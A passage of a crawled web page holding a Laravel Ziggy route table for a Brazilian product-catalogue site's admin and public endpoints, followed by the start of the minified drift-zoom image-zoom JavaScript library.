":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/drift-zoom.js?id=36f2c37ed08abe9cdf15
body_size: 4259
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s=1)}({1:function(e,t,i){e.exports=i("4h0k")},"4h0k":function(e,t,i){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i.r(t);var s="object"===("undefined"==typeof HTMLElement?"undefined":n(HTMLElement));function o(e){return s?e instanceof HTMLElement:e&&"object"===n(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function h(e,t){t.forEach((function(t){e.classList.add(t)}))}function l(e,t){t.forEach((function(t){e.classList.remove(t)}))}var a=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function r(){throw new Error("Missing parameter")}function u(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var c=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,s=t.zoomFactor,o=void 0===s?r():s,h=t.containerEl,l=void 0===h?r():h;this.settings={namespace:n,zoomFactor:o,containerEl:l},this.openClasses=this._buildClasses("open"),this._buildElement()}var t,i,n;return t=e,(i=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),h(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),h(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,l(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,o=i.left+e*i.width-this.el.clientWidth/2+n,h=i.top+t*i.height-this.el.clientHeight/2+s;o<i.left+n?o=i.left+n:o+this.el.clientWidth>i.left+i.width+n&&(o=i.left+i.width-this.el.clientWidth+n),h<i.top+s?h=i.top+s:h+this.el.clientHeight>i.top+i.height+s&&(h=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(o,"px"),this.el.style.top="".concat(h,"px")}}])&&u(t.prototype,i),n&&u(t,n),e}();function d(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var g=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?r():i,s=t.zoomPane,o=void 0===s?r():s,h=t.sourceAttribute,l=void 0===h?r():h,a=t.handleTouch,u=void 0===a?r():a,d=t.onShow,g=void 0===d?null:d,m=t.onHide,f=void 0===m?null:m,v=t.hoverDelay,p=void 0===v?0:v,y=t.touchDelay,b=void 0===y?0:y,_=t.hoverBoundingBox,w=void 0===_?r():_,E=t.touchBoundingBox,C=void 0===E?r():E,k=t.namespace,z=void 0===k?null:k,x=t.zoomFactor,B=void 0===x?r():x,L=t.boundingBoxContainer,S=void 0===L?r():L;this.settings={el:n,zoomPane:o,sourceAttribute:l,handleTouch:u,onShow:g,onHide:f,hoverDelay:p,touchDelay:b,hoverBoundingBox:w,touchBoundingBox:C,namespace:z,zoomFactor:B,boundingBoxContainer:S},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new c({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var t,i,n;return t=e,(i=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var s=this.settings.el.getBoundingClientRect(),o=t-s.left,h=i-s.top,l=o/this.settings.el.clientWidth,a=h/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(l,a,s),this.settings.zoomPane.setPosition(l,a,s)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&d(t.prototype,i),n&&d(t,n),e}();function m(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var f=document.createElement("div").style,v="undefined"!=typeof document&&("animation"in f||"webkitAnimation"in f),p=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,s=t.zoomFactor,o=void 0===s?r():s,h=t.inline,l=void 0===h?r():h,a=t.namespace,u=void 0===a?null:a,c=t.showWhitespaceAtEdges,d=void 0===c?r():c,g=t.containInline,m=void 